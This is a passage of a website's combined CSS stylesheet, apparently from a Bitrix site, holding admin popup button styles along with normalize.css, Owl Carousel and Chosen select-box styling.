#d7e3e7, #fff) !important;background-image:linear-gradient(to top, #d7e3e7, #fff) !important;color:#3f4b54;cursor:pointer;display:inline-block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:13px;height:27px;line-height:27px;text-shadow:0 1px rgba(255,255,255,0.7);text-decoration:none;position:relative;vertical-align:middle;-webkit-font-smoothing:antialiased;padding:0 13px 2px;margin-right:10px}#bx-admin-prefix .popup-window-button:active{-webkit-border-radius:4px;border-radius:4px;background-color:#b7c4c9 !important;-webkit-box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);background-image:-webkit-linear-gradient(top, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;background-image:linear-gradient(to bottom, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;border-top:transparent;height:27px;outline:none;padding:1px 13px 1px}#bx-admin-prefix .popup-window-button-accept,#bx-admin-prefix .popup-window-button-create{background-color:#86ad00 !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;border:solid 1px;border-color:#97c004 #7ea502 #648900;background-image:-webkit-linear-gradient(bottom, #729e00, #97ba00) !important;background-image:linear-gradient(to top, #729e00, #97ba00) !important;color:#fff;text-shadow:0 1px rgba(0,0,0,0.1);-webkit-font-smoothing:antialiased}#bx-admin-prefix .popup-window-button.popup-window-button-accept:hover,#bx-admin-prefix .popup-window-button.popup-window-button-create:hover{background-color:#9ec710 !important;background-image:-webkit-linear-gradient(top, #acce11, #8abb0d) !important;background-image:linear-gradient(to bottom, #acce11, #8abb0d) !important;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;border-color:#97c004 #7ea502 #648900;text-decoration:none}#bx-admin-prefix .popup-window-button.popup-window-button-accept:active,#bx-admin-prefix .popup-window-button.popup-window-button-create:active{background:#698f00 !important;-webkit-box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;border-color:transparent #698f00 #698f00 !important;border-top:none;padding:2px 13px 1px !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button{border-radius:4px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3554px;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.07), 0 1px 2px rgba(0, 0, 0, 0.5), 0 1px 0 #FFFFFF inset, 0 0 1px rgba(255, 255, 255, 0.5) inset !important}.bx-ie8 #bx-admin-prefix .popup-window-button{border:1px solid #959c9d !important}.bx-ie8 #bx-admin-prefix .popup-window-button:hover{background:#f5f5f5 !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button,.bx-ie8 #bx-admin-prefix .popup-window-button:active,.bx-ie9 #bx-admin-prefix .popup-window-button:active{height:19px !important;line-height:19px !important;padding-top:6px !important;padding-bottom:4px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3658px !important;border-top:1px solid #a4c926 !important;border-bottom:1px solid #73991a !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;box-shadow:none !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{height:17px !important;line-height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix .popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-create:hover{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;text-decoration:none}.bx-ie8 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix span.popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-create:hover{height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie9 #bx-admin-prefix .popup-window-button-create:active{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;height:17px !important;padding-top:5px !important;padding-bottom:5px !important;text-decoration:none}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active{padding-top:6px !important}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row{position:relative}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-right-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column{padding:0;margin:0;border:none;height:49px;background:#e2ebee none;box-sizing:border-box;vertical-align:top}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar{background-color:#e2ebee;border-bottom:1px solid#a9a9a9;-webkit-box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;border-radius:4px 4px 0 0;height:49px;top:0;left:0;position:absolute;overflow:hidden;width:100%}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar span,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar span{display:inline-block;margin:12px 0 0 18px;font-size:20px;text-shadow:0 1px #fff;white-space:nowrap;color:#282a2c}#bx-admin-prefix table.popup-window-titlebar .popup-window-content,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-content{margin:12px 9px}
/* End */


/* Start:/local/2016/css/style.css?1764694109392394*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/**
 * Owl Carousel v2.1.1
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item .product-card__img img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  -moz-animation-duration: 1000ms;
  -o-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  -moz-animation-name: fadeOut;
  -o-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-o-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/2016/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  -webkit-transition: -webkit-transform 100ms ease;
  -o-transition: -o-transform 100ms ease;
  -moz-transition: transform 100ms ease, -moz-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease, -moz-transform 100ms ease, -o-transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
  -ms-transform: scale(1.3, 1.3);
  -moz-transform: scale(1.3, 1.3);
  -o-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.5.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chosen-container * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}

.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
  background: -webkit-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), to(#f4f4f4));
  background: -moz-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 0px 2px;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -o-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  -webkit-background-size: 100% 19px;
  -moz-background-size: 100% 19px;
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
